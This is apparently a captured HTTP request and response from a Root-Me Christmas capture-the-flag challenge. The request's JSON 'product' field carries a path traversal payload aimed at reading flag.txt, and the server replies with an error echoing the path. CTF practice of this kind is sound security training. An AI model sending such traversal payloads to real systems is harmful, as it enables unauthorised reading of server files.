 Request
Pretty Raw Hex
\n
1 POST /api/add/ HTTP/2
2 Host: day1.challenges.xmas.root-me.org
3 Cookie: _ga=GA1.1.1206244818.1682627590; _ga_SRYSKX09J7=
GS1.1.1730822056.60.0.1730822056.0.0.0
4 Content-Length: 52
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://day1.challenges.xmas.root-me.org
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://day1.challenges.xmas.root-me.org
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "product":"../models/../../../flag.txt"
22
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: application/json; charset=utf-8
4 Date: Tue, 03 Dec 2024 09:31:55 GMT
5 Etag: W/"59-5nnPutKP0Bqzf8T+TOv5slHG9MU"
6 Server: Caddy
7 X-Powered-By: Express
8 Content-Length: 89
9
10 {
"message":"Error adding the product ../models/../../../flag.txt. Unexpected identifier"
}